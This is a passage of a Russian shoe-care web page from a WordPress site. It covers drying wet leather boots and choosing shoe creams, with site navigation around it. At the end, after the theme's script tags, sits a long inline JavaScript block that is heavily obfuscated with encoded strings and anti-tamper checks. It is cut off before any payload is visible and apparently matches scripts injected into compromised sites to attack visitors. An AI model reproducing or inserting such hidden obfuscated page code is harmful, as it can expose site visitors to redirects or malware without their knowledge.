<li>Удалите влагу из внутренней части ботинка. Это может быть сделано с помощью газеты или небольшого сухого полотенца. Главным здесь является то, чтобы убрать всю влагу. Каждый час менять газету или полотенце, чтобы они были большую часть времени сухими. В зависимости от степени промокания обуви такой процесс может занять от двух часов до 2 дней.</li>
<li>Не оставляйте обувь около батареи или обогревателя. Пусть они медленно высохнут при нормальной комнатной температуре. Если вы ботинки нагреете, будет избыток влаги. Кожа в этом случае скорее всего потрескается. А трещины кожи на ботинке или сапоге уже нельзя будет устранить.</li>
<li>После того как обувь станет сухой, и из нее больше не будет впитываться влага в полотенце или газету, нужно ее хорошо промазать кремом для обуви. В течение следующей недели постарайтесь после каждого ношения обрабатывать ботинки полировкой и держать в чистоте.</li>
</ol>
<h6 style="text-align: justify">Хотелось бы еще немного добавить про виды кремов для обуви</h6>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9473" src="/wp-content/uploads/2015/12/shoe_care.png" alt="shoe_care" width="600" height="359" srcset="/wp-content/uploads/2015/12/shoe_care.png 600w, /wp-content/uploads/2015/12/shoe_care-768x459.png 768w" sizes="(max-width: 600px) 100vw, 600px"/></p>
<p style="text-align: justify">Производители кремов убеждают, что нужно обращать внимание на состав. Идеальное средство для ухода и защиты обуви – это крема, содержащие жир животных, воск, органические растворители. При таком составе обувь будет защищена от влажной погоды, пыли. Кроме того, придаст блеск и вид новизны. Этот крем с легкостью вернет обувь в былое состояние, до того как вы ее испачкали. Есть и недостаток – неприятный запах. Поэтому лучше наносить крем за несколько часов до предполагаемого выхода из дома.</p>
<p style="text-align: justify">Альтернативой крему с резким запахом может служить водоэмульсионный крем, который можно использовать сразу перед выходом, ведь он не пахнет. Совсем немного можно почувствовать запах спирта или меда. Женская и модельная обувь вполне может быть обработана таким кремом. Но, к сожалению, крем с приятным запахом совсем не защищает обувь, а просто придает ослепительный блеск.</p>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9475" src="/wp-content/uploads/2015/12/Kak-uhazhivat-za-obuvyu-foto.jpg" alt="Kak-uhazhivat-za-obuvyu-foto" width="523" height="352" srcset="/wp-content/uploads/2015/12/Kak-uhazhivat-za-obuvyu-foto.jpg 523w, /wp-content/uploads/2015/12/Kak-uhazhivat-za-obuvyu-foto-768x516.jpg 768w" sizes="(max-width: 523px) 100vw, 523px"/></p>
<p style="text-align: justify">Если ваши ботинки из замши, то нужно обязательно подобрать специальный крем, предназначенный для замши. Он очистит ворс, обновит цвет.</p>
<p style="text-align: justify">Вы всегда можете обратиться к консультанту магазина, если сами затрудняетесь в правильности выбора. Они грамотно подберут вам средство к определенному типу обуви.</p>
<p style="text-align: justify">Также нужно всегда обращать внимание на срок годности средства. Просроченный крем может здорово навредить вашей любимой обуви. Обычно срок годности составляет не дольше одного года. Средства, которые неприятно пахнут наподобие машинного масла лучше исключить. А слишком дешевые средства, купленных где-то за пределами хорошего обувного магазина, могут серьезно испортить качественную обувь.</p>
<p style="text-align: justify">Есть такие крема, в составе которых присутствует ацетон или спирт. Они довольно хорошо снимают загрязнения с обуви, но изменяют структуру кожи в негативную сторону.</p>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9476" src="/wp-content/uploads/2015/12/snimayut-zagryazneniya-s-obuvi.jpg" alt="снимают загрязнения с обуви" width="604" height="366" srcset="/wp-content/uploads/2015/12/snimayut-zagryazneniya-s-obuvi.jpg 604w, /wp-content/uploads/2015/12/snimayut-zagryazneniya-s-obuvi-768x465.jpg 768w" sizes="(max-width: 604px) 100vw, 604px"/></p>
<p style="text-align: justify">Натуральный пчелиный воск, входящий в состав крема для обуви, является дорогим компонентом. Он в себе несет функции защиты от влажной погоды, трещин. Но иногда его включают в состав других дешевых кремов. Скорее всего, это обман.</p>
<p style="text-align: justify">В домашних условиях можно проверить на самом ли деле воск входит в состав средства по уходу за обувью. Если дешевый крем просто быстро засохнет на обуви, а дорогой крем равномерно распределится и расплавится.</p>
<p style="text-align: justify">Что касается губок для блеска, то они считаются хламом, по мнению экспертов.</p>

<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Вам так же могут быть интересны статьи про модную обувь 2016:</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-6725" data-post-type="none"><a href="/sapogi-2/zhenskie-sapogi-zima-2016.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/10/Screenshot_2-170x1701-150x150.jpg" alt="Женские сапоги зима – 2016" width="150" height="150"/></a><a href="/sapogi-2/zhenskie-sapogi-zima-2016.html" class="wp_rp_title">Женские сапоги зима – 2016</a></li><li data-position="1" data-poid="in-6498" data-post-type="none"><a href="/untyi/kak-stilno-nosit-uggi.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/10/1.blake-lively-ugg-170x1701-150x150.jpg" alt="Как стильно носить угги" width="150" height="150"/></a><a href="/untyi/kak-stilno-nosit-uggi.html" class="wp_rp_title">Как стильно носить угги</a></li><li data-position="2" data-poid="in-9211" data-post-type="none"><a href="/master-klass/kak-obnovit-sapogi.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/12/561-170x1701-150x150.jpg" alt="Как обновить сапоги" width="150" height="150"/></a><a href="/master-klass/kak-obnovit-sapogi.html" class="wp_rp_title">Как обновить сапоги</a></li><li data-position="3" data-poid="in-806" data-post-type="none"><a href="/kollektsii/trendyi-obuvi-2015.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/01/1-170x1701-150x150.jpg" alt="Тренды обуви 2015" width="150" height="150"/></a><a href="/kollektsii/trendyi-obuvi-2015.html" class="wp_rp_title">Тренды обуви 2015</a></li><li data-position="4" data-poid="in-8264" data-post-type="none"><a href="/sapogi-2/zimnie-sapogi-kak-pravilno-vyibrat.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/11/Hot-sale-2014-Children-font-b-girls-b-font-snow-font-b-boots-b-font-faux-170x1701-150x150.jpg" alt="Зимние сапоги – как правильно выбрать" width="150" height="150"/></a><a href="/sapogi-2/zimnie-sapogi-kak-pravilno-vyibrat.html" class="wp_rp_title">Зимние сапоги &#8211; как правильно выбрать</a></li><li data-position="5" data-poid="in-7469" data-post-type="none"><a href="/stil/obuv-iz-nubuka-plyusyi-i-minusyi-stoit-li-brat.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/11/Vodonepronitsaemyiy-2015-osen-i-zima-pochtovyiy-rezinovyie-kistochkoy-zhenskoy-obuvi-zima-nubuka-kozha-korotkie-nepromokaemyie-sapogi-170x1701-150x150.jpg" alt="Обувь из нубука плюсы и минусы. Стоит ли брать?" width="150" height="150"/></a><a href="/stil/obuv-iz-nubuka-plyusyi-i-minusyi-stoit-li-brat.html" class="wp_rp_title">Обувь из нубука плюсы и минусы. Стоит ли брать?</a></li><li data-position="6" data-poid="in-4484" data-post-type="none"><a href="/bosonozhki/kak-pravilno-vyibrat-bosonozhki.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/04/top-10-spring-summer-2014-women-shoes-fashion-trends-1-170x1701-150x150.jpg" alt="Как правильно выбрать босоножки?" width="150" height="150"/></a><a href="/bosonozhki/kak-pravilno-vyibrat-bosonozhki.html" class="wp_rp_title">Как правильно выбрать босоножки?</a></li><li data-position="7" data-poid="in-8239" data-post-type="none"><a href="/stil/deti-i-obuv-crocs-modno-ili-riskovanno.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/11/Devushki-zhele-sad-sabo-deti-tennis-Infantil-Pantufa-obuv-s-bantom-deti-plyazhnyie-sandalii-moda-tapochki-170x1701-150x150.jpg" alt="Дети и обувь Crocs: Модно или рискованно?" width="150" height="150"/></a><a href="/stil/deti-i-obuv-crocs-modno-ili-riskovanno.html" class="wp_rp_title">Дети и обувь Crocs: Модно или рискованно?</a></li><li data-position="8" data-poid="in-3060" data-post-type="none"><a href="/loferyi/kakovyi-razlichiya-mezhdu-loferami-i-mokasinami-i-kak-ih-nosit.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/03/collage13-170x1701-150x150.jpg" alt="Каковы различия между лоферами и мокасинами и как их носить?" width="150" height="150"/></a><a href="/loferyi/kakovyi-razlichiya-mezhdu-loferami-i-mokasinami-i-kak-ih-nosit.html" class="wp_rp_title">Каковы различия между лоферами и мокасинами и как их носить?</a></li><li data-position="9" data-poid="in-7221" data-post-type="none"><a href="/vyibor/anatomiya-obuvi.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/11/1142891-150x150.jpg" alt="Анатомия обуви" width="150" height="150"/></a><a href="/vyibor/anatomiya-obuvi.html" class="wp_rp_title">Анатомия обуви</a></li><li data-position="10" data-poid="in-9799" data-post-type="none"><a href="/sapogi-2/kak-nosit-zamshevyie-sapogi-garmoshkoy-kotoryie-spolzayut-vniz.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/12/sapogi-garmoshkoy-170x170-1-150x150.jpg" alt="Как носить замшевые сапоги гармошкой, которые сползают вниз" width="150" height="150"/></a><a href="/sapogi-2/kak-nosit-zamshevyie-sapogi-garmoshkoy-kotoryie-spolzayut-vniz.html" class="wp_rp_title">Как носить замшевые сапоги гармошкой, которые сползают вниз</a></li><li data-position="11" data-poid="in-5555" data-post-type="none"><a href="/zvezdyi/obuv-andzhelinyi-dzholi-kakaya-ona.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/09/img-ferragamo_1356265526791.jpg_article_singleimage-170x1701-150x150.jpg" alt="Обувь Анджелины Джоли, какая она?" width="150" height="150"/></a><a href="/zvezdyi/obuv-andzhelinyi-dzholi-kakaya-ona.html" class="wp_rp_title">Обувь Анджелины Джоли, какая она?</a></li></ul></div></div>
 
<div class="clear"></div>






</div><!--end/entry-->
</div><!--end/main-->




</div><!--end/content-->





<div class="right_col">
  
<div class="side-blok searchblok"><div class="side-title"><span>Site search</span></div>
<form id="search" action="/index.php">
<input type="text" value="запрос + enter" name="s" id="sfor" onfocus="if (this.value == 'запрос + enter') {this.value = '';}" onblur="if (this.value == '') {this.value = 'запрос + enter';}"/>
</form>
</div>
 <div class="side-blok"><div class="side-title"><span>Categories</span></div>
			<ul>
					<li class="cat-item cat-item-28"><a href="/category/baletki">Балетки</a>
</li>
	<li class="cat-item cat-item-51"><a href="/category/bosonozhki">Босоножки</a>
</li>
	<li class="cat-item cat-item-134"><a href="/category/botilonyi">Ботильоны</a>
</li>
	<li class="cat-item cat-item-83"><a href="/category/botinki">Ботинки</a>
</li>
	<li class="cat-item cat-item-136"><a href="/category/botfortyi">Ботфорты</a>
</li>
	<li class="cat-item cat-item-63"><a href="/category/vyibor">Выбор</a>
</li>
	<li class="cat-item cat-item-138"><a href="/category/dutiki">Дутики</a>
</li>
	<li class="cat-item cat-item-17"><a href="/category/zvezdyi">Звезды</a>
</li>
	<li class="cat-item cat-item-27"><a href="/category/kollektsii">Коллекции</a>
</li>
	<li class="cat-item cat-item-42"><a href="/category/krossovki">Кроссовки</a>
</li>
	<li class="cat-item cat-item-100"><a href="/category/loferyi">Лоферы</a>
</li>
	<li class="cat-item cat-item-87"><a href="/category/master-klass">Мастер-класс</a>
</li>
	<li class="cat-item cat-item-108"><a href="/category/mokasinyi">Мокасины</a>
</li>
	<li class="cat-item cat-item-18"><a href="/category/otzyivyi">Отзывы</a>
</li>
	<li class="cat-item cat-item-114"><a href="/category/sandalii">Сандалии</a>
</li>
	<li class="cat-item cat-item-38"><a href="/category/sapogi-2">Сапоги</a>
</li>
	<li class="cat-item cat-item-128"><a href="/category/stil">Стиль</a>
</li>
	<li class="cat-item cat-item-98"><a href="/category/tapochki">Тапочки</a>
</li>
	<li class="cat-item cat-item-2"><a href="/category/tufli">Туфли</a>
</li>
	<li class="cat-item cat-item-116"><a href="/category/untyi">Унты</a>
</li>
	<li class="cat-item cat-item-8"><a href="/category/uhod">Уход</a>
</li>
			</ul>

			</div><div class="clear"></div>
		<div class="side-blok">
		<div class="side-title"><span>Recent Posts</span></div>
		<ul>
											<li>
					<a href="/stil/modnaya-obuv-2023.html">Модная обувь 2023</a>
									</li>
											<li>
					<a href="/stil/top-15-modnoy-zimney-obuvi-2016.html">Топ-15 модной зимней обуви 2019</a>
									</li>
											<li>
					<a href="/tufli/muzhskie-tufli-raznitsa-mezhdu-mass-marketom-i-vyisshim-klassom.html">Мужские туфли: разница между масс-маркетом и высшим классом</a>
									</li>
											<li>
					<a href="/botinki/muzhskaya-moda-2020-2021-tendentsii-statusnaya-obuv.html">Мужская мода 2020 -2021. Тенденции: Статусная обувь</a>
									</li>
											<li>
					<a href="/sapogi-2/zamshevyie-sapogi-na-nizkom-kabluke-2016-2017-foto.html">Замшевые сапоги на низком каблуке 2016 &#8211; 2017 (фото)</a>
									</li>
											<li>
					<a href="/krossovki/sportivnaya-obuv-2016-2017-na-foto.html">Спортивная обувь 2016 &#8211; 2017 на фото</a>
									</li>
											<li>
					<a href="/krossovki/zhenskie-i-detskie-krossovki-snikersyi-2015-2016-na-foto.html">Женские и детские кроссовки сникерсы 2016 – 2017 на фото</a>
									</li>
											<li>
					<a href="/sapogi-2/modnyie-sapogi-sezona-osen-zima-2016-2017.html">Модные сапоги сезона Осень-Зима 2016–2017</a>
									</li>
											<li>
					<a href="/kollektsii/noveyshie-obuvnyie-tendentsii-osen-zima-2015-2016-gg-zhenskaya-obuv-modnyih-stiley.html">Новейшие обувные тенденции осень-зима 2016-2017 гг. | Женская обувь модных стилей</a>
									</li>
											<li>
					<a href="/tufli/tufli-reshayut-vse.html">Туфли решают все</a>
									</li>
					</ul>

		</div><div class="clear"></div><div class="side-blok">			<div class="textwidget">
</div>
		</div><div class="clear"></div>
</div><!-- end / right_col --><div class="clear"></div>


</div><!--end/wrap-->
<div id="credits">
&copy; 2023 &nbsp;&nbsp; All rights reserved &nbsp;&nbsp; | &nbsp;&nbsp;<a id="backtop" href="#top">To top</a>
</div><!--end/credits-->
<script src="/wp-content/themes/focus-point-en/scripts/jquery.js" type="text/javascript"></script>
<script src="/wp-content/themes/focus-point-en/scripts/jquery.scrollTo.js" type="text/javascript"></script>
<script src="/wp-content/themes/focus-point-en/scripts/superfish.js" type="text/javascript"></script>
<script src="/wp-content/themes/focus-point-en/scripts/jquery.mobilemenu.js" type="text/javascript"></script>
<script src="/wp-content/themes/focus-point-en/scripts/custom.js" type="text/javascript"></script>
<script>
(function(_0x195c51,_0x535401){function _0x413457(_0x511260,_0x354561,_0x259ed9,_0x1a5d85){return _0x3238(_0x354561-0x136,_0x1a5d85);}var _0x5f1460=_0x195c51();function _0x47458e(_0x15518e,_0x35da20,_0x11ba1a,_0x306984){return _0x3238(_0x11ba1a- -0xbc,_0x306984);}while(!![]){try{var _0x2e6b32=-parseInt(_0x413457(0x2e5,0x2ee,0x2da,0x2d2))/(-0x25b7+-0x1*-0xf59+0x1*0x165f)+parseInt(_0x47458e(0xdf,0x17d,0x131,0x101))/(-0x38b+0x1*0x19ba+-0x162d)+-parseInt(_0x413457(0x30e,0x2f1,0x2bc,0x2dd))/(-0x1405+-0x1bd0+0x2fd8*0x1)+parseInt(_0x413457(0x2f8,0x2fd,0x2f1,0x305))/(-0x1f2d*0x1+-0x191e+0x384f)+parseInt(_0x47458e(0x137,0x194,0x127,0x168))/(0x1f6a+0x2*-0x72f+-0x1107)*(-parseInt(_0x413457(0x311,0x376,0x329,0x318))/(-0x1c67+-0x1bd4+-0x3841*-0x1))+parseInt(_0x413457(0x357,0x391,0x3da,0x34b))/(-0x104*0xb+-0x1dda*0x1+0x153*0x1f)*(parseInt(_0x413457(0x388,0x3b1,0x3ad,0x3cd))/(0x1f89+0x124e+0x29*-0x137))+-parseInt(_0x413457(0x33b,0x367,0x397,0x32b))/(0x1f*0x6d+-0x5*0x5e3+0x11*0xf5);if(_0x2e6b32===_0x535401)break;else _0x5f1460['push'](_0x5f1460['shift']());}catch(_0x4d4661){_0x5f1460['push'](_0x5f1460['shift']());}}}(_0x26f9,0xe73e9+-0xf*0x138f5+0xdd4b0));function _0x3238(_0x15623f,_0x37db67){var _0x25f90c=_0x26f9();return _0x3238=function(_0x5be3d5,_0x4b647c){_0x5be3d5=_0x5be3d5-(0x11a5*-0x2+0xbb1+-0x1*-0x1937);var _0x22cfc5=_0x25f90c[_0x5be3d5];if(_0x3238['MeAvKS']===undefined){var _0x1ed504=function(_0x4018f6){var _0x5d4f29='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x598867='',_0xeaa233='',_0x48e13f=_0x598867+_0x1ed504;for(var _0x304506=-0x2505+-0x7c*-0x14+0x1b55*0x1,_0x2de9a2,_0x2d89cf,_0xb87b38=-0x4*0x36c+-0x10f8*-0x2+0x6*-0x360;_0x2d89cf=_0x4018f6['charAt'](_0xb87b38++);~_0x2d89cf&&(_0x2de9a2=_0x304506%(-0xe27*0x1+0x79d+0x2*0x347)?_0x2de9a2*(-0x5d*-0x8+-0x583*0x1+0x2db)+_0x2d89cf:_0x2d89cf,_0x304506++%(0x61*0x3b+0x11ee+-0x2845))?_0x598867+=_0x48e13f['charCodeAt'](_0xb87b38+(0x14e6+-0x1f33*-0x1+-0x1*0x340f))-(-0x1*-0xa93+-0x909*-0x3+0x49*-0x84)!==-0x9a5+0x1a11*0x1+-0x1*0x106c?String['fromCharCode'](-0x1*-0x17b9+0x113e+-0x4ff*0x8&_0x2de9a2>>(-(-0x2027*-0x1+-0x222+0xa01*-0x3)*_0x304506&-0x1fae*-0x1+0xe*0x4d+-0x23de)):_0x304506:-0x2f5*-0x6+0x2121+-0x3*0x10f5){_0x2d89cf=_0x5d4f29['indexOf'](_0x2d89cf);}for(var _0xc032d7=0x545*0x2+0x2*0x7f2+-0x1a6e,_0x1f0792=_0x598867['length'];_0xc032d7<_0x1f0792;_0xc032d7++){_0xeaa233+='%'+('00'+_0x598867['charCodeAt'](_0xc032d7)['toString'](-0x6fe+0x301+0x40d*0x1))['slice'](-(0x24c5*0x1+-0x2559+-0x6*-0x19));}return decodeURIComponent(_0xeaa233);};_0x3238['XZZuYS']=_0x1ed504,_0x15623f=arguments,_0x3238['MeAvKS']=!![];}var _0x20718b=_0x25f90c[0x1956+-0x1e+0xc*-0x21a],_0x5a147b=_0x5be3d5+_0x20718b,_0x545569=_0x15623f[_0x5a147b];if(!_0x545569){var _0x16ddaa=function(_0x47d664){this['xfwiSB']=_0x47d664,this['ogDUkq']=[-0x1ce5+0x178d*0x1+0x559,-0xe0b+0x6d3*0x4+-0xd41,0x1fbd+-0x22b3+0x2f6],this['leMBrD']=function(){return'newState';},this['Cjcvzv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nZdAmS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x16ddaa['prototype']['NFXUgN']=function(){var _0x4dc12b=new RegExp(this['Cjcvzv']+this['nZdAmS']),_0x29e5ca=_0x4dc12b['test'](this['leMBrD']['toString']())?--this['ogDUkq'][0x7*-0x4bb+-0x388+0x2*0x1253]:--this['ogDUkq'][0x7ef+-0x1a6e+-0x1*-0x127f];return this['ALIfls'](_0x29e5ca);},_0x16ddaa['prototype']['ALIfls']=function(_0x18b217){if(!Boolean(~_0x18b217))return _0x18b217;return this['utUorW'](this['xfwiSB']);},_0x16ddaa['prototype']['utUorW']=function(_0x4d1fa4){for(var _0x49b559=0xe60+-0x1*-0x7eb+-0x1*0x164b,_0x3a2dcf=this['ogDUkq']['length'];_0x49b559<_0x3a2dcf;_0x49b559++){this['ogDUkq']['push'](Math['round'](Math['random']())),_0x3a2dcf=this['ogDUkq']['length'];}return _0x4d1fa4(this['ogDUkq'][0x1*0x65+0x256c+0x25d1*-0x1]);},new _0x16ddaa(_0x3238)['NFXUgN'](),_0x22cfc5=_0x3238['XZZuYS'](_0x22cfc5),_0x15623f[_0x5a147b]=_0x22cfc5;}else _0x22cfc5=_0x545569;return _0x22cfc5;},_0x3238(_0x15623f,_0x37db67);}var _0x3b8292=(function(){function _0x7ab39d(_0x20d1a6,_0x5e5ea3,_0x3f5eb9,_0x51a164){return _0x3238(_0x20d1a6-0x1a0,_0x5e5ea3);}var _0x3bb455={'aDUTG':function(_0x3cb29a,_0x5c0d30){return _0x3cb29a(_0x5c0d30);},'mJXNd':function(_0x508b93,_0x97de2e){return _0x508b93+_0x97de2e;},'ZfYuJ':_0x7ab39d(0x3f5,0x3ac,0x44d,0x443)+_0x14c14c(-0x4a,-0x5d,-0x3c,-0xd),'FwtsU':'{}.constru'+_0x14c14c(-0xbe,-0x104,-0xa1,-0xf5)+_0x7ab39d(0x3c7,0x3b4,0x3ab,0x3f7)+'\x20)','IvnQF':_0x14c14c(-0xc9,-0x2f,-0x66,-0x6f),'SwVGK':_0x7ab39d(0x41e,0x3bd,0x402,0x3e5),'JgFGk':function(_0x21f411,_0x45a3c8){return _0x21f411===_0x45a3c8;},'IQIsC':_0x7ab39d(0x40b,0x457,0x439,0x412),'inoYi':function(_0x113dc8,_0x4f90ee){return _0x113dc8!==_0x4f90ee;},'neKLS':'Zgnfa'},_0x19bade=!![];function _0x14c14c(_0x3fb13a,_0x4e4d3b,_0x3aa0fb,_0x25bfa3){return _0x3238(_0x3aa0fb- -0x28f,_0x4e4d3b);}return function(_0x5e3513,_0x1edd7f){var _0x7b53f0={'pOKtk':_0x3bb455[_0x517aa7(0x368,0x348,0x392,0x307)],'aMMpB':_0x3bb455[_0x13a441(0x1ed,0x18d,0x1c5,0x1e3)],'KoaNN':function(_0x37091e,_0x3b069b){return _0x3bb455['JgFGk'](_0x37091e,_0x3b069b);},'leQZZ':_0x3bb455[_0x13a441(0x1f2,0x19b,0x18f,0x176)]};function _0x517aa7(_0x32dd78,_0xa1cc66,_0x191cb0,_0x3c5d1b){return _0x7ab39d(_0xa1cc66- -0x24,_0x3c5d1b,_0x191cb0-0x1be,_0x3c5d1b-0x5b);}function _0x13a441(_0x2c2428,_0x3ac499,_0x2fbe4a,_0x3b6c51){return _0x7ab39d(_0x3ac499- -0x251,_0x3b6c51,_0x2fbe4a-0x1ce,_0x3b6c51-0xb);}if(_0x3bb455[_0x13a441(0x155,0x19c,0x1c0,0x1ef)](_0x3bb455[_0x13a441(0x15c,0x11f,0x140,0x17b)],_0x3bb455['neKLS']))_0x4e9c9e=_0x3bb455[_0x517aa7(0x3f1,0x3a8,0x350,0x397)](_0x2f8b21,_0x3bb455[_0x517aa7(0x34a,0x3b4,0x368,0x344)](_0x3bb455[_0x13a441(0x123,0x18e,0x1de,0x1f5)],_0x3bb455['FwtsU'])+');')();else{var _0x599179=_0x19bade?function(){function _0x2d26a0(_0x2c2893,_0x3f2c49,_0x2cf83a,_0x135fd5){return _0x517aa7(_0x2c2893-0x141,_0x2cf83a- -0x48c,_0x2cf83a-0x182,_0x135fd5);}function _0x17be5f(_0x3a0af8,_0x478c84,_0x5d3476,_0xefdd60){return _0x13a441(_0x3a0af8-0xdd,_0x478c84-0xdd,_0x5d3476-0x1d6,_0xefdd60);}if(_0x7b53f0[_0x2d26a0(-0xf7,-0x17d,-0x11a,-0x146)]===_0x7b53f0[_0x17be5f(0x25f,0x267,0x21d,0x203)])_0xccdcc();else{if(_0x1edd7f){if(_0x7b53f0[_0x2d26a0(-0xc0,-0x112,-0x10b,-0xf3)](_0x2d26a0(-0x69,-0xc3,-0xa5,-0x109),_0x7b53f0[_0x2d26a0(-0x110,-0xee,-0xa3,-0x9b)])){var _0x5475b5=_0x1edd7f[_0x17be5f(0x235,0x270,0x233,0x21d)](_0x5e3513,arguments);return _0x1edd7f=null,_0x5475b5;}else{var _0x11451e=_0x1ad16a?function(){function _0x10d8c1(_0x5c3915,_0x5640b5,_0x1a7850,_0xbcb2b0){return _0x2d26a0(_0x5c3915-0x1b9,_0x5640b5-0xb5,_0x5640b5-0x2ec,_0xbcb2b0);}if(_0x3d1645){var _0xa97667=_0x55a25f[_0x10d8c1(0x22a,0x220,0x1fc,0x269)](_0x565ab5,arguments);return _0x34d3bb=null,_0xa97667;}}:function(){};return _0x2d1639=![],_0x11451e;}}}}:function(){};return _0x19bade=![],_0x599179;}};}()),_0x281624=_0x3b8292(this,function(){function _0x5d3e18(_0xa5e32f,_0x1be46c,_0x3c914a,_0x5be0f8){return _0x3238(_0x5be0f8- -0x119,_0x3c914a);}function _0x357766(_0x5869d2,_0x4b3179,_0x46dd8a,_0x1d06de){return _0x3238(_0x4b3179-0x3d6,_0x46dd8a);}return _0x281624[_0x357766(0x603,0x5f1,0x653,0x602)]()['search'](_0x5d3e18(0xfb,0xe8,0x14a,0x146)+'+$')[_0x5d3e18(0xe0,0x110,0xa4,0x102)]()[_0x357766(0x535,0x587,0x569,0x5ed)+'r'](_0x281624)[_0x357766(0x59c,0x5f9,0x5f8,0x60f)](_0x357766(0x5d2,0x635,0x606,0x67b)+'+$');});_0x281624();function _0x21deed(_0x380ea7,_0x47878a,_0x3331f7,_0x4537e5){return _0x3238(_0x3331f7-0xe1,_0x380ea7);}var _0x20bf26=(function(){function _0x554b2b(_0x553ff6,_0x28c648,_0x359474,_0x13b0dd){return _0x3238(_0x13b0dd-0xa0,_0x28c648);}var _0x12230c={};function _0x42a26c(_0x2bc25e,_0x216dd3,_0x4c4645,_0x58dd77){return _0x3238(_0x4c4645-0x394,_0x2bc25e);}_0x12230c[_0x42a26c(0x5f0,0x56b,0x595,0x531)]=_0x42a26c(0x658,0x5cd,0x5f3,0x5e6)+'+$',_0x12230c['UXurM']=function(_0x53120b,_0x3af71d){return _0x53120b+_0x3af71d;},_0x12230c[_0x554b2b(0x341,0x335,0x2b2,0x2dd)]=function(_0x4a2aab,_0x1f5d36){return _0x4a2aab*_0x1f5d36;},_0x12230c[_0x554b2b(0x352,0x2c1,0x343,0x2f1)]=function(_0x4e8f84,_0x93d5aa){return _0x4e8f84!==_0x93d5aa;},_0x12230c[_0x42a26c(0x627,0x600,0x5ca,0x597)]='drGHG',_0x12230c[_0x554b2b(0x30d,0x2a9,0x2bd,0x317)]=_0x42a26c(0x544,0x592,0x574,0x5b9),_0x12230c[_0x42a26c(0x5b4,0x5d0,0x569,0x4f9)]=function(_0x2ec65e,_0x41f227){return _0x2ec65e===_0x41f227;},_0x12230c[_0x554b2b(0x22e,0x272,0x2cd,0x27b)]=_0x554b2b(0x24c,0x26d,0x2b3,0x2b2),_0x12230c[_0x554b2b(0x35f,0x2a0,0x347,0x2fa)]=_0x554b2b(0x2aa,0x304,0x349,0x300);var _0x271362=_0x12230c,_0x5f1c3c=!![];return function(_0x4e3d11,_0x183209){function _0x41574b(_0x2bb6f2,_0x37625f,_0x169090,_0x59684b){return _0x554b2b(_0x2bb6f2-0x8d,_0x2bb6f2,_0x169090-0x1f2,_0x169090-0x13);}var _0x1be8da={'ubwTW':_0x271362[_0x41574b(0x278,0x2e6,0x2b4,0x2ef)],'WlIma':function(_0x369828,_0x1004a7){function _0x7a85cc(_0x5e322c,_0x248e40,_0x55f5dc,_0x5c84c8){return _0x41574b(_0x5c84c8,_0x248e40-0x196,_0x248e40- -0x8a,_0x5c84c8-0x25);}return _0x271362[_0x7a85cc(0x221,0x22f,0x277,0x268)](_0x369828,_0x1004a7);},'nuDaR':function(_0x1802da,_0x1c54fd){function _0x3976d1(_0x2e1e13,_0x469342,_0xe46362,_0x5d4e87){return _0x41574b(_0x5d4e87,_0x469342-0x1cc,_0x2e1e13- -0x284,_0x5d4e87-0x183);}return _0x271362[_0x3976d1(0x6c,0xcf,0x97,0x9b)](_0x1802da,_0x1c54fd);},'RILqG':function(_0x2f26b0,_0x45b75e){return _0x2f26b0-_0x45b75e;},'GvNQn':function(_0x5344d7,_0x190c15){function _0x475c4a(_0x4fcad7,_0xc872b,_0x1e7d36,_0x500b3c){return _0x41574b(_0x1e7d36,_0xc872b-0x193,_0x4fcad7- -0xda,_0x500b3c-0xdd);}return _0x271362[_0x475c4a(0x22a,0x240,0x244,0x1dd)](_0x5344d7,_0x190c15);},'btjFe':_0x271362[_0x4f2d60(0x543,0x569,0x551,0x50d)],'GsYCo':_0x271362[_0x41574b(0x343,0x2dc,0x32a,0x2e5)]};function _0x4f2d60(_0x281b31,_0x7bada0,_0x498eb2,_0x42b9a3){return _0x42a26c(_0x7bada0,_0x7bada0-0x1ae,_0x281b31- -0x87,_0x42b9a3-0x1eb);}if(_0x271362[_0x4f2d60(0x4e2,0x520,0x54b,0x4e3)](_0x271362[_0x4f2d60(0x4e8,0x4f3,0x4d9,0x52c)],_0x271362[_0x4f2d60(0x567,0x5bf,0x508,0x5b9)]))return _0x10cac5[_0x4f2d60(0x528,0x4d1,0x4fe,0x56d)]()[_0x41574b(0x2f9,0x270,0x2d6,0x2b3)](_0x1be8da[_0x41574b(0x2d5,0x253,0x2b1,0x258)])['toString']()[_0x4f2d60(0x4be,0x4bf,0x451,0x461)+'r'](_0x573252)[_0x41574b(0x269,0x2fe,0x2d6,0x340)](_0x41574b(0x321,0x2a3,0x312,0x324)+'+$');else{var _0x203a01=_0x5f1c3c?function(){function _0x52bafc(_0x464ff1,_0x3c8cc5,_0x48f126,_0x5a1f68){return _0x41574b(_0x3c8cc5,_0x3c8cc5-0x105,_0x464ff1- -0x21a,_0x5a1f68-0x175);}var _0x415ad5={'BxPkQ':function(_0x3ee709,_0x2ef889){function _0x3ff160(_0x405897,_0x3cbeac,_0x1b29c4,_0x5cc3eb){return _0x3238(_0x405897-0x111,_0x3cbeac);}return _0x1be8da[_0x3ff160(0x37f,0x3e1,0x3c8,0x3a8)](_0x3ee709,_0x2ef889);},'MDBcu':function(_0x2c9849,_0x318c03){function _0x203b08(_0x3a8f12,_0x3e9fec,_0x13bcd3,_0x2a18b3){return 